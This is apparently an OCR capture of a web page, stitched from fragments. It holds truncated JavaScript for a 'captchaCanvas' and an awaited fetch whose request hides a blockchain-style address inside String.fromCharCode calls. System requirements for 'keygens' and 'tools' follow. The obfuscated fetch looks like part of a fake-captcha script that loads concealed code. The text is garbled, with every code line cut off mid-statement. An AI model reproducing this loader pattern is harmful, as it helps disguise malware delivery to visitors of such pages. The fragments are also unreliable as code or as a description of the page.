
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB or higher
Disk space:
Enough for tools